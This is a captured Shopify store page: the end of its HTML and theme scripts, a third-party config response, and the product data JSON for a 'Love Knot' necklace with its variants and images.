        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 304
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3f:39:24:24:33:65:3d:50:42:56:44:41:3e:36:40:53:69:30:78:38:45:21:5d:4b:6e:39:24:6c:70;keras;ab3ni1ui0u3kdun9vf5m76apflbzybbg7ei0atdexn3rozqiugg3w7ennlmtusqfmaetwuva","weights":"../weights/3f392424.h5","biases":"../biases/3f392424.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/4-love-knot-neclace-12.js
body_size: 1477
content:
{"id":7068492955799,"title":"4 Love Knot Neclace","handle":"4-love-knot-neclace-12","description":"\u003cp\u003eThe Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eSpecifications: \u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e • 14k white gold over stainless steel \u003c\/p\u003e\u003cp\u003e • 6mm round cut cubic zirconia stone \u003c\/p\u003e\u003cp\u003e • 18\"-22\" adjustable cable chain necklace \u003c\/p\u003e\u003cp\u003e • Lobster clasp attachment\u003c\/p\u003e","published_at":"2021-08-04T08:08:54-07:00","created_at":"2021-08-04T08:08:54-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","lx-C30011","PB23-WOOD","PROD-1208575","PT-922","TNM-1","USER-51652"],"price":5995,"price_min":5995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":40665921159319,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3276770","requires_shipping":true,"taxable":true,"featured_image":{"id":31607990485143,"product_id":7068492955799,"position":2,"created_at":"2021-08-04T08:08:59-07:00","updated_at":"2021-08-04T08:08:59-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739","variant_ids":[40665921159319]},"available":true,"name":"4 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964258566295,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40665921192087,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3276771","requires_shipping":true,"taxable":true,"featured_image":{"id":31607992254615,"product_id":7068492955799,"position":7,"created_at":"2021-08-04T08:09:08-07:00","updated_at":"2021-08-04T08:09:08-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748","variant_ids":[40665921192087]},"available":true,"name":"4 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964260335767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737","options":[{"name":"Title","position":1,"values":["Standard Box","Mahogany Style Luxury Box"]}],"url":"\/products\/4-love-knot-neclace-12","media":[{"alt":null,"id":23964258173079,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737","width":1000},{"alt":null,"id":23964258566295,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739","width":1000},{"alt":null,"id":23964258992279,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740","width":1000},{"alt":null,"id":23964259418263,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743","width":1000},{"alt":null,"id":23964259909783,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744","width":1000},{"alt":null,"id":23964260171927,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746","width":1000},{"alt":null,"id":23964260335767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748","width":1000},{"alt":null,"id":23964260630679,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}